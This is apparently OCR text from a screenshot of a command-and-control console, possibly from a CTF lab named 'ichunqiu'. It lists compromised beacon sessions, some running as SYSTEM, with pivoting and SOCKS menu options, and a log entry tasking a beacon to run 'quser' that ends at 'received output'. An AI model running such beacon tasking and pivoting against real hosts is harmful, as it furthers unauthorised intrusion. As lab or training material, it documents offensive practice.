 external internal listener user computer note process pid arch last sleep
39.101.143.154 172.22.8.18 ichunqiu John WIN-WEB taskhostw.exe 3028 x64 58ms Interactive
39.101.143.154 172.22.8.18 ichunqiu SYSTEM * WIN-WEB beacon.exe 8704 x64 74ms Interactive
172.22.8.18 172.22.8.46 ichunqiu WIN2016 bea.exe 5088 x64 28ms Interactive
Interact
Sleep...
Note...
Access
Explore
Pivoting
梼杌
LSTAR
Session
SOCKS Server
Listener...
Deploy VPN
Event Log X Beacon 172.22.8.18@8704 X Listeners X
[12/01 15:23:13] beacon> shell quser || qwinst
[12/01 15:23:13] [*] Tasked beacon to run: quser || qwinst
[12/01 15:23:14] [+] host called home, sent: 46 bytes
[12/01 15:23:14] [+] received output: